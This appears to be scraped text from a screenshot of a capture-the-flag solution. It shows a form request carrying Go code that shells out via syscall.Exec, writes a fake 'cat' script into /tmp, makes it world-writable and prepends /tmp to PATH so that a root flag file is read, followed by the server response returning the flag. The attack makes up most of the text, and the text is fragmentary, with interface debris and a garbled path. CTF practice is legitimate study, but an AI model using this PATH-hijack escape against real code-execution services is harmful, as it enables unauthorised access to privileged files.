 Content-Disposition: form-data; name="code"
package main
import (
"syscall"
)
func main() {
syscall.Exec("/bin/sh", []string{"sh", "-c", "echo
'tac /root/flag' > /tmp/cat;chmod 777 /tmp/cat;export
PATH=/tmp:$PATH&&/.../Cat"}, []string{})
}
------geckoformboundaryb77f65ef5ff7bac8d8a7da003fe114b4--
Search
0 highlights
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 12 Feb 2025 15:13:58 GMT
9 Content-Length: 94
10
11 {
"code":200,
"data":{
"result":
"VNCTF{99422d74-5916-eb8a-a4af-0d85d554f824}\n"
},
"msg":"success"
}
Search
0 highlights